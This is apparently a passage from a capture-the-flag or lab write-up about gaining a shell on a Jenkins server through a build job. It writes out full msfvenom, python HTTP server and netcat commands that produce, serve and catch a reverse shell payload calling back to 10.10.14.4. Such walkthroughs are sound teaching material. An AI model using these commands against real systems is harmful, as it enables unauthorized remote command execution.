 Before starting the build, on my Kali Linux VM I ran msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 -f elf -o rev.elf to create a reverse shell payload to connect to my host on 10.10.14.4, python3 -m http.server 80 to serve the payload, then nc -lnvp 4444 to listen for a connection. Once everything had been set up, I clicked Build Now in the left hand pane, which uploaded the payload, ran it, and made a connection to my listener, where I could run commands as the user jenkins.